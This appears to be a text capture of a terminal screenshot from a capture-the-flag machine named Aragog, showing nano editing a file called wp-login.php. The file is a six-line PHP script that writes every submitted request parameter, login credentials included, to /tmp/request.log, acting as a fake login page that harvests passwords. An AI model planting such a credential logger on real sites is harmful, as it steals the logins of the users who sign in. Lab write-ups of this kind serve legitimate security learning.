 root@kali: ~/aragog (... ⌘1 florian@aragog: /var/... ⌘2
GNU nano 2.5.3 File: wp-login.php
<?php
$req_dump = print_r($_REQUEST, TRUE);
$fp = fopen('/tmp/request.log', 'a');
fwrite($fp, $req_dump);
fclose($fp);
?>
[ Read 6 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next ^^ Mark Text M-} Indent Text M-U Undo
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket M-^ Copy Text M-{ Unindent Text M-E Redo